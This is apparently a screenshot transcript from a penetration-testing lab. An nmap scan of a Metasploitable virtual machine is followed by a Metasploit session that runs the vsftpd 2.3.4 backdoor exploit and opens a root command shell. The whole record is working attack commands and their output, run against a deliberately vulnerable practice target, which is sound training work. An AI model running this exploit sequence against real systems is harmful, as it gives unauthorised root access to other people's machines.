 1 2 3 4
13:39
Session Actions Edit View Help
Screenshot taken
View image
52130/tcp open java-rmi GNU Classpath grmiregistry
54358/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:1E:0D:60 (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.96 seconds
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sa
pni
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.247.130
RHOSTS => 192.168.247.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.247.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.247.130:21 - USER: 331 Please specify the password.
[+] 192.168.247.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.247.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.247.128:39409 -> 192.168.247.130:6200) at 2026-07-03 13:13:21 +0100